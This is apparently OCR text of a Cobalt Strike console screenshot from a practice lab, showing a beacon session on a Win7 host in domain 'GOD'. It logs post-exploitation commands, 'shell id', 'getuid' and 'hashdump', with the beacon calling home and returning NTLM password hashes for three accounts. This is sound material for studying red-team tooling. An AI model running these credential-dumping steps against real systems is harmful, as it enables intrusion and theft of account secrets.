 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 169.254.129.186 Win7 Administrator * STU1 beacon_x64.exe 3480 x64 10s
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Listeners X Beacon 16 @3480 X
确定。
[07/13 22:06:59] beacon> id
[07/13 22:06:59] [-] Unknown command: id
[07/13 22:07:03] beacon> whoami
[07/13 22:07:03] [-] Unknown command: whoami
[07/13 22:07:05] beacon> shell id
[07/13 22:07:05] [*] Tasked beacon to run: id
[07/13 22:07:52] [+] host called home, sent: 33 bytes
[07/13 22:07:52] [+] received output:
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[07/13 22:08:52] beacon> getuid
[07/13 22:08:52] [*] Tasked beacon to get userid
[07/13 22:09:52] [+] host called home, sent: 8 bytes
[07/13 22:09:52] [*] You are GOD\Administrator (admin)
[07/13 22:10:07] beacon> hashdump
[07/13 22:10:07] [*] Tasked beacon to dump hashes
[07/13 22:10:52] [+] host called home, sent: 82541 bytes
[07/13 22:10:53] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::